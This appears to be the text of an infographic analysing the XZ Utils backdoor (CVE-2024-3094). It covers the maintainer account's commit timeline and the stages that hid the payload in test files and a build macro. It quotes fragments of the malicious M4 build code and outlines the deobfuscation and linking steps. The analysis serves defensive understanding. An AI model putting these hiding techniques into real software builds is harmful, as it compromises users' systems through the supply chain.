 XZ Outbreak (CVE-2024-3094)
XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: “Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious “build-to-host.m4” file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
“file_name:offset:signature”
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
@FR0GGER_
THOMAS ROCCIA